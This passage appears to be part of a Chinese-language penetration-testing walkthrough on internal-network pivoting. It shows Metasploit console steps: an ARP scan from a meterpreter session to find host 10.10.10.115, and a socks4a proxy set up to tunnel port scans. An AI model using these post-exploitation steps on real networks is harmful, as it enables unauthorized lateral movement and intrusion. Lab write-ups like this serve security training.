 ◆ 内网端口转发
6. 使用arp扫描进行主机发现
• 发现主机 10.10.10.115
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run arp_scanner -r 10.10.10.0/24
[*] ARP Scanning 10.10.10.0/24
[*] IP: 10.10.10.111 MAC 52:54:00:39:e0:7f
[*] IP: 10.10.10.115 MAC 52:54:00:09:c5:61
meterpreter >
7. 对 10.10.10.115 进行端口扫描
• 设置socks代理
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >